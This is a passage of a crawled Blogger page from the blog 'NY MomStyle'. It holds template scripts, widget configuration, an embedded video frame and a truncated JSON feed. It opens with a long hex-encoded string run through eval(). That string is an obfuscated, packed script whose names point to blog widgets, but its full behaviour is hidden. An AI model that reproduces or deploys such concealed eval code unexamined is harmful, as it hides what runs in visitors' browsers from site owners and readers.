x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x63\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x31\x32\x39\x7c\x31\x35\x34\x7c\x78\x34\x44\x7c\x31\x30\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x38\x7c\x69\x6e\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x61\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x34\x7c\x31\x31\x38\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x39\x7c\x31\x30\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x30\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x33\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x34\x46\x7c\x50\x4f\x53\x54\x50\x45\x52\x50\x41\x47\x45\x5f\x4e\x55\x4d\x7c\x31\x38\x39\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x31\x30\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x64\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x39\x7c\x31\x39\x30\x7c\x31\x30\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x66\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x32\x7c\x31\x34\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x33\x7c\x78\x33\x36\x7c\x31\x39\x31\x7c\x31\x34\x35\x7c\x31\x32\x31\x7c\x31\x35\x31\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x66\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x31\x35\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x34\x7c\x31\x34\x39\x7c\x31\x34\x36\x7c\x31\x35\x30\x7c\x78\x35\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x35\x7c\x78\x32\x39\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x36\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x64\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x31\x30\x32\x7c\x31\x30\x33\x7c\x78\x33\x44\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x33\x39\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x5f\x30\x78\x35\x34\x63\x65\x7c\x78\x36\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x62\x7c\x78\x32\x43\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x61\x7c\x31\x32\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x64\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x31\x30\x30\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x31\x33\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x37\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x65\x7c\x31\x30\x38\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x34\x7c\x31\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x61\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x31\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x78\x32\x38\x7c\x31\x31\x36\x7c\x31\x33\x33\x7c\x31\x33\x36\x7c\x31\x33\x38\x7c\x31\x34\x31\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x67\x72\x61\x76\x69\x74\x79\x7c\x31\x31\x35\x7c\x31\x31\x39\x7c\x31\x32\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x35\x7c\x78\x35\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x38\x7c\x31\x30\x36\x7c\x31\x35\x39\x7c\x31\x36\x32\x7c\x31\x34\x37\x7c\x78\x37\x31\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x32\x7c\x31\x37\x38\x7c\x31\x37\x32\x7c\x78\x35\x33\x7c\x5f\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x37\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x34\x32\x7c\x31\x37\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x38\x7c\x31\x36\x35\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x31\x37\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x31\x7c\x31\x37\x30\x7c\x31\x31\x33\x7c\x31\x30\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x39\x7c\x31\x36\x31\x7c\x31\x37\x36\x7c\x31\x31\x32\x7c\x31\x37\x39\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x35\x37\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x32\x30\x38\x7c\x31\x37\x35\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x32\x31\x32\x7c\x32\x31\x31\x7c\x32\x31\x30\x7c\x31\x34\x30\x7c\x67\x69\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x34\x7c\x31\x32\x35\x7c\x31\x35\x36\x7c\x31\x33\x39\x7c\x31\x32\x30\x7c\x31\x35\x35\x7c\x31\x32\x34\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x61\x7c\x31\x31\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x62\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x66\x7c\x74\x79\x61\x72\x64\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x34\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x38\x7c\x32\x30\x34\x7c\x31\x36\x37\x7c\x32\x30\x37\x7c\x31\x33\x37\x7c\x31\x32\x37\x7c\x78\x35\x37\x7c\x31\x36\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x62\x7c\x78\x34\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x33\x7c\x78\x32\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x35\x7c\x31\x39\x38\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x32\x30\x32\x7c\x31\x39\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x31\x7c\x31\x38\x33\x7c\x31\x38\x37\x7c\x31\x38\x32\x7c\x31\x34\x38\x7c\x31\x35\x33\x7c\x78\x34\x41\x7c\x32\x30\x33\x7c\x31\x38\x35\x7c\x32\x30\x39\x7c\x31\x36\x34\x7c\x31\x38\x34\x7c\x31\x39\x35\x7c\x31\x39\x34\x7c\x31\x38\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x63\x7c\x31\x39\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Dv1HW5);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Y-iERZZ2lsc2WOdDZYM9v2fRrFg:1769144303024';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3434827771779963195','//www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html','3434827771779963195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3434827771779963195', 'title': 'NY MomStyle', 'url': 'http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html', 'canonicalUrl': 'http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html', 'homepageUrl': 'http://www.nymomstyle.com/', 'searchUrl': 'http://www.nymomstyle.com/search', 'canonicalHomepageUrl': 'http://www.nymomstyle.com/', 'blogspotFaviconUrl': 'http://www.nymomstyle.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22http://www.nymomstyle.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NY MomStyle - RSS\x22 href\x3d\x22http://www.nymomstyle.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3434827771779963195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22http://www.nymomstyle.com/feeds/938013875662318335/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '938013875662318335', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s72-c/imagesCAG5ONFF.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg', 'pageName': 'Fisher Price Deals', 'pageTitle': 'NY MomStyle: Fisher Price Deals', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fisher Price Deals', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg', 'url': 'http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 938013875662318335}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList96', 'menu', document.getElementById('LinkList96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML06', 'featured', document.getElementById('HTML06'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dwzeW9dR12nb6VzdnpEIrunepTAu9WmAnSVyQ-LB3YYqdNXMab-qq-rLkoB2uoECwEI18aCBBdfhU6ZsXpEcwvF4SEwA6yGI8JPn75gfRCh1FmWmBvJY4F7D9N_-yxHxQosjtk
body_size: 400
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/rm9klhkHoqw/1.jpg?sqp=CPD_y8sGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3nCTsxL8mTzhP8356qi7lxEDGrzaA","iframe_id":"BLOGGER-video-ae6f64961907a2ac-8359","allow_resize":false,"streams":[{"play_url":"https://rr2---sn-ab5sznz6.googlevideo.com/videoplayback?expire=1769173104&ei=8P9yadzaLNK-1NgPg5iSwQg&ip=18.191.163.116&id=ae6f64961907a2ac&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1769144304,&mh=RU&mm=31&mn=sn-ab5sznz6&ms=au&mv=u&mvi=2&pl=24&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=20.178&lmt=1344475430962696&mt=1769143762&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJEij0EwRQIhALXjCXedTgAeUsX0dNCkuYXn45FzUhXtx2wvR2wB3TdSAiBjTHLhwXG0hGtoT7ZNE8d5Z2tYDAHscwReqQbroDjKlA%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRAIgcLOaMyqAUjDo-7_wtvh1qkrAwqVotkKpdky_R76ekJsCIAVEtYuwTNLeiEcIUdILeFpwJSw-7T-hO1FLs3rCiVRs","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&start-index=9&max-results=1&callback=jQuery1124002924662652056953_1769144304185&_=1769144304188
body_size: 2871
content:
// API callback
jQuery1124002924662652056953_1769144304185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\